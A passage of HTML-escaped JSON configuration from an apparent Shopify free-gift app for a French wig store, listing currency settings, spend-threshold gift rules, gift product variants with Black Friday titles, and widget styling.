&quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:&quot;.cart-item-list&quot;,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:null,&quot;sideCartSectionSelector&quot;:null,&quot;stackDiscounts&quot;:false,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;updateTags&quot;:false,&quot;showConsoleAdvertisement&quot;:true},&quot;createdAt&quot;:&quot;2024-01-24T06:44:46.592Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:false},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;EUR&quot;:{&quot;code&quot;:&quot;EUR&quot;,&quot;symbol&quot;:&quot;€&quot;,&quot;thousandsSeparator&quot;:&quot; &quot;,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;symbolOnLeft&quot;:false,&quot;spaceBetweenAmountAndSymbol&quot;:true,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65b0b6e0cdfe0fc187855754&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-07-23&quot;,&quot;endDate&quot;:&quot;2024-07-30&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-07-23T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-07-30T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-07-22T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-07-29T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;combinesWithOrderDiscounts&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free Gifts!!&quot;}},&quot;createdAt&quot;:&quot;2024-01-24T07:06:08.689Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1430971285747&quot;,&quot;title&quot;:&quot;Gifts for All&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1430971285747&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:true,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;name&quot;:&quot;Gifts for All&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;29&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3453,&quot;productsCount&quot;:3453,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T09:24:59Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8447599509747&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8447599509747&quot;,&quot;handle&quot;:&quot;baisi-promo-en-france-cadeaux-accesoirs-gratuits-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44883177537779&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui commandez maintenant cadeaux accesoirs gratuits ( Envoie avec une perruque au moins pour la livraison ) GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44883177537779&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_aeb8bb65-960f-4c89-ac86-b87b563e740a.jpg?v=1761545694&quot;}],&quot;title&quot;:&quot;BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui commandez maintenant cadeaux accesoirs gratuits ( Envoie avec une perruque au moins pour la livraison ) GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8447599509747&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;99&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8417840136435&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8417840136435&quot;,&quot;handle&quot;:&quot;baisi-promo-journee-des-femmes-commande-plus-de-180-1-perruque-gratuit-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44792473059571&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui + fer gratuit + bcp de accessoirs en cadeaux toutes commandes &gt; 99€ valider maintenant demain cette change fini GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44792473059571&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_38b01f8f-339e-4ad6-9cc7-93c1c3d9c7dc.jpg?v=1759995897&quot;}],&quot;title&quot;:&quot;BAISI Lisseur gratuit + bcp de accessoirs en cadeaux pour chaque commande &gt; 99€ valider maintenant pour obtenir ( Envoie gratuit selon le stock ) GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8417840136435&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;39&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;vernis-a-ongles&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;productsAutomaticallySortedCount&quot;:1,&quot;productsCount&quot;:1,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Vernis&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/460211224819&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Vernis à Ongles&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T07:49:03Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/460211224819&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;4741222400044&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/4741222400044&quot;,&quot;handle&quot;:&quot;carte-de-visite-personnalisee-300pcs&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;32893143810092&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/32893143810092&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/v_bb6d7463-8e7f-4ff8-b13f-d43bb0d9de88.png?v=1764233462&quot;}],&quot;title&quot;:&quot;Cadeaux Gratuits Accessoirs pour les Vernis à Ongles ( Lampe DEL + Lime électrique +Autocolant + Linguettes +disolvant +pièrre magnétique )&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;updatedAt&quot;:&quot;2025-11-27T09:28:32.217Z&quot;,&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#4b556c&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#4b556c&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;MultiLanguageConfiguration&quot;:{},&quot;combinesWithProductDiscounts&quot;:true,&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;multiLanguageEnable&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}},{&quot;_id&quot;:&quot;673719e647606ab1babecc32&quot;,&quot;shopName&quot;:&quot;baisihair.myshopify.com&quot;,&quot;name&quot;:&quot;rest&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1430970007795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;189&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159185371379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159185371379&quot;,&quot;handle&quot;:&quot;baisi-black-friday-paquet-de-bcp-de-cadeaux-surprises-pour-chaque-commande-aujourdhui-uniquement-demain-plus-valide&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069958287603&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.00&quot;,&quot;title&quot;:&quot;BAISI Achetez maintenant Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui +1 perruque offerte + bcp de Accessoirs gratuits toutes commandes &gt; 189€ , Demain cette chance fini ! GIFT&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069958287603&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0ee39628-3773-4063-a382-c14648f7aeee.jpg?v=1759995932&quot;}],&quot;title&quot;:&quot;BAISI Achetez maintenant +1 perruque + bcp de Accessoirs toutes commandes &gt; 189€ , Demain cette chance n&#39;y est plus ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159185371379&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X_IN_COLLECTION_Y&quot;,&quot;minimumCartValue&quot;:&quot;309&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:7,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;perruques-en-promo&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;productsAutomaticallySortedCount&quot;:3452,&quot;productsCount&quot;:3452,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:8,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;General&quot;,&quot;relation&quot;:&quot;EQUALS&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;Vernis à Ongles&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;CREATED_DESC&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/417274364147&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Perruques en PROMO&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T08:26:13Z&quot;}],&quot;collectionsData&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/417274364147&quot;}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;8159183274227&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/8159183274227&quot;,&quot;handle&quot;:&quot;baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;44069954683123&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;1.00&quot;,&quot;title&quot;:&quot;BAISI 2 perruques offertes Achetez maintenant Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui+fer electrique et  bcp de Accessoirs gratuits toutes commandes &gt; 309€ , Demain cette chance finie ! GIFT&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/44069954683123&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0353/7810/2316/files/yyyy.jpg?v=1761558649&quot;}],&quot;title&quot;:&quot;BAISI 2 perruques offertes Achetez maintenant Grand PROMO BLACK FRIDAY BAS Prix aujourd&#39;hui+fer electrique et  bcp de Accessoirs gratuits toutes commandes &gt; 309€ , Demain cette chance finie ! GIFT&quot;,&quot;id&quot;:&quot;gid://shopify/Product/8159183274227&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Spend {{CURRENCY}}{{REMAINING_AMOUNT}} more from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free 